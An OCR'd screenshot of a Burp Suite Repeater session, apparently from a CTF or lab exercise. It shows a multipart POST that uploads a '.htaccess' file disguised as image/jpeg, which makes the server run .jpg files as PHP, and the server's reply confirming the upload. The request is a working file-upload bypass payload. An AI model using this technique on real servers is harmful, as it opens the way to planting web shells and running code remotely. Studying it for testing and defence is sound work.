 Burp Suite Professional v2.0.11beta - Temporary Project - wlh
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Fiora
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://39.106.65.214:358 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 39.106.65.214:358
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://39.106.158.135:48444
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfLPcGB2pSU2kDm8X
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://39.106.158.135:48444/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4357f6ee8fbaf2e5f80a8171e5bb9dd9
Connection: close
------WebKitFormBoundaryfLPcGB2pSU2kDm8X
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundaryfLPcGB2pSU2kDm8X
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryfLPcGB2pSU2kDm8X--
? < + > 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sat, 16 Jul 2022 06:54:05 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 349
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/cbd7a27de8fab74648c1dd48a72a291d/.htaccess
succesfully uploaded!
? < + > 输入搜索字词 没有比赛
完成 688字节 | 42毫秒